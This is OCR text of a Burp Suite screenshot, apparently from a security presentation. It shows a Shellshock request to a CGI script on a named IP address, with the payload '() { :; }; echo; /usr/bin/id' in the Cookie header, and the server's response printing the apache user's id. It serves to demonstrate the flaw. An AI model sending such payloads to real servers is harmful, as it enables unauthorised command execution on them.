 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 8 × 11 × ...
Go Cancel < > Target: http://104.131.110.161 ?
Request
Raw Headers Hex
GET /cgi-bin/bash.php HTTP/1.1
Host: 104.131.110.161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0)
Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-tw,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: () { :; }; echo; /usr/bin/id
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 13:13:06 GMT
Server: Apache/2.4.10 (Fedora) PHP/5.5.16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 75
Hello World!
string(47) "uid=48(apache) gid=48(apache) groups=48(apache)"
? < + > Type a search term 0 matche
Done 290 bytes | 248 milli